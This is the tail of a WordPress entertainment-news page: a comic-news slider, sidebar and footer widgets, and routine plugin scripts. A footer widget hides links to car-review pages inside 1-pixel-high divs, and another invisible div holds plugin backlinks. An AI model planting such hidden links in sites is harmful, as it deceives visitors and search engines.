                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-12" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2023</h3><ul id="category-posts-12-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/d-g-chichester-puts-matt-murdock-back-in-black-in-daredevil-black-armor/" rel="bookmark">D.G. Chichester Puts Matt Murdock Back In Black In Daredevil: Black Armor</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/post-sdcc-eu-ai-act-voice-amendment-proposal-submitted-by-nava-and-uva/" rel="bookmark">Post-SDCC: EU AI Act Voice Amendment Proposal Submitted by NAVA and UVA</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/roddenberry-entertainment-and-den-of-geek-to-launch-new-sci-fi-podcast/" rel="bookmark">Roddenberry Entertainment and Den of Geek To Launch New Sci-Fi Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/starz-reveals-all-new-sneak-peek-from-heels-season-two-out-of-san-diego-comic-con/" rel="bookmark">STARZ Reveals All-New Sneak Peek from “HEELS” Season Two out of San Diego Comic Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/legend-of-the-white-dragon-starring-jason-david-frank-unveils-exclusive-film-trailer-at-san-diego-comic-con/" rel="bookmark">Legend of the White Dragon, Starring Jason David Frank Unveils Exclusive Film Trailer At San Diego Comic-Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/paramount-announces-season-two-of-star-trek-strange-new-worlds-will-feature-first-ever-star-trek-musical-episode/" rel="bookmark">Paramount+ Announces Season Two Of Star Trek: Strange New Worlds Will Feature First-Ever Star Trek Musical Episode</a></div></li></ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/inception-clueless-and-before-sunrise-added-to-the-national-film-registry/">Inception, Clueless, and Before Sunrise Added to the National Film Registry</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
